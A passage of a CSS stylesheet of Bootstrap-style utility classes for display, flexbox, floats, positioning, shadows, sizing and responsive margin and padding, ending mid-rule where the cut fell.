.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: flex !important; }

.d-inline-flex {
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: flex !important; }
  .d-sm-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: flex !important; }
  .d-md-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: flex !important; }
  .d-lg-inline-flex {
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: flex !important; }
  .d-xl-inline-flex {
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: flex !important; }
  .d-print-inline-flex {
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  flex-direction: row !important; }

.flex-column {
  flex-direction: column !important; }

.flex-row-reverse {
  flex-direction: row-reverse !important; }

.flex-column-reverse {
  flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  flex: 1 1 auto !important; }

.flex-grow-0 {
  flex-grow: 0 !important; }

.flex-grow-1 {
  flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  justify-content: flex-start !important; }

.justify-content-end {
  justify-content: flex-end !important; }

.justify-content-center {
  justify-content: center !important; }

.justify-content-between {
  justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  align-items: flex-start !important; }

.align-items-end {
  align-items: flex-end !important; }

.align-items-center {
  align-items: center !important; }

.align-items-baseline {
  align-items: baseline !important; }

.align-items-stretch {
  align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important; }
  .flex-sm-column {
    flex-direction: column !important; }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    justify-content: flex-start !important; }
  .justify-content-sm-end {
    justify-content: flex-end !important; }
  .justify-content-sm-center {
    justify-content: center !important; }
  .justify-content-sm-between {
    justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    align-items: flex-start !important; }
  .align-items-sm-end {
    align-items: flex-end !important; }
  .align-items-sm-center {
    align-items: center !important; }
  .align-items-sm-baseline {
    align-items: baseline !important; }
  .align-items-sm-stretch {
    align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
    align-content: flex-end !important; }
  .align-content-sm-center {
    align-content: center !important; }
  .align-content-sm-between {
    align-content: space-between !important; }
  .align-content-sm-around {
    align-content: space-around !important; }
  .align-content-sm-stretch {
    align-content: stretch !important; }
  .align-self-sm-auto {
    align-self: auto !important; }
  .align-self-sm-start {
    align-self: flex-start !important; }
  .align-self-sm-end {
    align-self: flex-end !important; }
  .align-self-sm-center {
    align-self: center !important; }
  .align-self-sm-baseline {
    align-self: baseline !important; }
  .align-self-sm-stretch {
    align-self: stretch !important; } }

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important; }
  .flex-md-column {
    flex-direction: column !important; }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-md-wrap {
    flex-wrap: wrap !important; }
  .flex-md-nowrap {
    flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-md-fill {
    flex: 1 1 auto !important; }
  .flex-md-grow-0 {
    flex-grow: 0 !important; }
  .flex-md-grow-1 {
    flex-grow: 1 !important; }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-md-start {
    justify-content: flex-start !important; }
  .justify-content-md-end {
    justify-content: flex-end !important; }
  .justify-content-md-center {
    justify-content: center !important; }
  .justify-content-md-between {
    justify-content: space-between !important; }
  .justify-content-md-around {
    justify-content: space-around !important; }
  .align-items-md-start {
    align-items: flex-start !important; }
  .align-items-md-end {
    align-items: flex-end !important; }
  .align-items-md-center {
    align-items: center !important; }
  .align-items-md-baseline {
    align-items: baseline !important; }
  .align-items-md-stretch {
    align-items: stretch !important; }
  .align-content-md-start {
    align-content: flex-start !important; }
  .align-content-md-end {
    align-content: flex-end !important; }
  .align-content-md-center {
    align-content: center !important; }
  .align-content-md-between {
    align-content: space-between !important; }
  .align-content-md-around {
    align-content: space-around !important; }
  .align-content-md-stretch {
    align-content: stretch !important; }
  .align-self-md-auto {
    align-self: auto !important; }
  .align-self-md-start {
    align-self: flex-start !important; }
  .align-self-md-end {
    align-self: flex-end !important; }
  .align-self-md-center {
    align-self: center !important; }
  .align-self-md-baseline {
    align-self: baseline !important; }
  .align-self-md-stretch {
    align-self: stretch !important; } }

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important; }
  .flex-lg-column {
    flex-direction: column !important; }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-lg-wrap {
    flex-wrap: wrap !important; }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-lg-fill {
    flex: 1 1 auto !important; }
  .flex-lg-grow-0 {
    flex-grow: 0 !important; }
  .flex-lg-grow-1 {
    flex-grow: 1 !important; }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-lg-start {
    justify-content: flex-start !important; }
  .justify-content-lg-end {
    justify-content: flex-end !important; }
  .justify-content-lg-center {
    justify-content: center !important; }
  .justify-content-lg-between {
    justify-content: space-between !important; }
  .justify-content-lg-around {
    justify-content: space-around !important; }
  .align-items-lg-start {
    align-items: flex-start !important; }
  .align-items-lg-end {
    align-items: flex-end !important; }
  .align-items-lg-center {
    align-items: center !important; }
  .align-items-lg-baseline {
    align-items: baseline !important; }
  .align-items-lg-stretch {
    align-items: stretch !important; }
  .align-content-lg-start {
    align-content: flex-start !important; }
  .align-content-lg-end {
    align-content: flex-end !important; }
  .align-content-lg-center {
    align-content: center !important; }
  .align-content-lg-between {
    align-content: space-between !important; }
  .align-content-lg-around {
    align-content: space-around !important; }
  .align-content-lg-stretch {
    align-content: stretch !important; }
  .align-self-lg-auto {
    align-self: auto !important; }
  .align-self-lg-start {
    align-self: flex-start !important; }
  .align-self-lg-end {
    align-self: flex-end !important; }
  .align-self-lg-center {
    align-self: center !important; }
  .align-self-lg-baseline {
    align-self: baseline !important; }
  .align-self-lg-stretch {
    align-self: stretch !important; } }

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important; }
  .flex-xl-column {
    flex-direction: column !important; }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important; }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important; }
  .flex-xl-wrap {
    flex-wrap: wrap !important; }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important; }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-xl-fill {
    flex: 1 1 auto !important; }
  .flex-xl-grow-0 {
    flex-grow: 0 !important; }
  .flex-xl-grow-1 {
    flex-grow: 1 !important; }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-xl-start {
    justify-content: flex-start !important; }
  .justify-content-xl-end {
    justify-content: flex-end !important; }
  .justify-content-xl-center {
    justify-content: center !important; }
  .justify-content-xl-between {
    justify-content: space-between !important; }
  .justify-content-xl-around {
    justify-content: space-around !important; }
  .align-items-xl-start {
    align-items: flex-start !important; }
  .align-items-xl-end {
    align-items: flex-end !important; }
  .align-items-xl-center {
    align-items: center !important; }
  .align-items-xl-baseline {
    align-items: baseline !important; }
  .align-items-xl-stretch {
    align-items: stretch !important; }
  .align-content-xl-start {
    align-content: flex-start !important; }
  .align-content-xl-end {
    align-content: flex-end !important; }
  .align-content-xl-center {
    align-content: center !important; }
  .align-content-xl-between {
    align-content: space-between !important; }
  .align-content-xl-around {
    align-content: space-around !important; }
  .align-content-xl-stretch {
    align-content: stretch !important; }
  .align-self-xl-auto {
    align-self: auto !important; }
  .align-self-xl-start {
    align-self: flex-start !important; }
  .align-self-xl-end {
    align-self: flex-end !important; }
  .align-self-xl-center {
    align-self: center !important; }
  .align-self-xl-baseline {
    align-self: baseline !important; }
  .align-self-xl-stretch {
    align-self: stretch !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }
  .float-sm-right {
    float: right !important; }
  .float-sm-none {
    float: none !important; } }

@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }
  .float-md-right {
    float: right !important; }
  .float-md-none {
    float: none !important; } }

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }
  .float-lg-right {
    float: right !important; }
  .float-lg-none {
    float: none !important; } }

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }
  .float-xl-right {
    float: right !important; }
  .float-xl-none {
    float: none !important; } }

.overflow-auto {
  overflow: auto !important; }

.overflow-hidden {
  overflow: hidden !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-sticky {
  position: sticky !important; }

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030; }

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020; } }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none {
  box-shadow: none !important; }

.w-25 {
  width: 25% !important; }

.w-50 {
  width: 50% !important; }

.w-75 {
  width: 75% !important; }

.w-100 {
  width: 100% !important; }

.w-auto {
  width: auto !important; }

.h-25 {
  height: 25% !important; }

.h-50 {
  height: 50% !important; }

.h-75 {
  height: 75% !important; }

.h-100 {
  height: 100% !important; }

.h-auto {
  height: auto !important; }

.mw-100 {
  max-width: 100% !important; }

.mh-100 {
  max-height: 100% !important; }

.min-vw-100 {
  min-width: 100vw !important; }

.min-vh-100 {
  min-height: 100vh !important; }

.vw-100 {
  width: 100vw !important; }

.vh-100 {
  height: 100vh !important; }

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: transparent; }

.m-0 {
  margin: 0 !important; }

.mt-0,
.my-0 {
  margin-top: 0 !important; }

.mr-0,
.mx-0 {
  margin-right: 0 !important; }

.mb-0,
.my-0 {
  margin-bottom: 0 !important; }

.ml-0,
.mx-0 {
  margin-left: 0 !important; }

.m-1 {
  margin: 0.25rem !important; }

.mt-1,
.my-1 {
  margin-top: 0.25rem !important; }

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important; }

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important; }

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important; }

.m-2 {
  margin: 0.5rem !important; }

.mt-2,
.my-2 {
  margin-top: 0.5rem !important; }

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important; }

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important; }

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important; }

.m-3 {
  margin: 1rem !important; }

.mt-3,
.my-3 {
  margin-top: 1rem !important; }

.mr-3,
.mx-3 {
  margin-right: 1rem !important; }

.mb-3,
.my-3 {
  margin-bottom: 1rem !important; }

.ml-3,
.mx-3 {
  margin-left: 1rem !important; }

.m-4 {
  margin: 1.5rem !important; }

.mt-4,
.my-4 {
  margin-top: 1.5rem !important; }

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important; }

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important; }

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important; }

.m-5 {
  margin: 3rem !important; }

.mt-5,
.my-5 {
  margin-top: 3rem !important; }

.mr-5,
.mx-5 {
  margin-right: 3rem !important; }

.mb-5,
.my-5 {
  margin-bottom: 3rem !important; }

.ml-5,
.mx-5 {
  margin-left: 3rem !important; }

.p-0 {
  padding: 0 !important; }

.pt-0,
.py-0 {
  padding-top: 0 !important; }

.pr-0,
.px-0 {
  padding-right: 0 !important; }

.pb-0,
.py-0 {
  padding-bottom: 0 !important; }

.pl-0,
.px-0 {
  padding-left: 0 !important; }

.p-1 {
  padding: 0.25rem !important; }

.pt-1,
.py-1 {
  padding-top: 0.25rem !important; }

.pr-1,
.px-1 {
  padding-right: 0.25rem !important; }

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important; }

.pl-1,
.px-1 {
  padding-left: 0.25rem !important; }

.p-2 {
  padding: 0.5rem !important; }

.pt-2,
.py-2 {
  padding-top: 0.5rem !important; }

.pr-2,
.px-2 {
  padding-right: 0.5rem !important; }

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important; }

.pl-2,
.px-2 {
  padding-left: 0.5rem !important; }

.p-3 {
  padding: 1rem !important; }

.pt-3,
.py-3 {
  padding-top: 1rem !important; }

.pr-3,
.px-3 {
  padding-right: 1rem !important; }

.pb-3,
.py-3 {
  padding-bottom: 1rem !important; }

.pl-3,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5 {
  padding: 3rem !important; }

.pt-5,
.py-5 {
  padding-top: 3rem !important; }

.pr-5,
.px-5 {
  padding-right: 3rem !important; }

.pb-5,
.py-5 {
  padding-bottom: 3rem !important; }

.pl-5,
.px-5 {
  padding-left: 3rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -3rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -3rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto,
.center-block {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto,
.center-block {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
